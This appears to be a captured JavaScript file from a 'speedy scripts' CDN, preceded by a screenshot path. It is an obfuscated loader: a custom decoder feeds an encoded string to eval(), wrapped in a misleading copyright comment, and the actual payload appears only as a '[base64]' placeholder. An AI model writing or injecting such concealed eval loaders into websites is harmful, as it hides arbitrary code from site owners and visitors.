

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_6959/ecmrx_6959_3.js
body_size: 2117
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"JOpdgRGXI",41,8,48))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976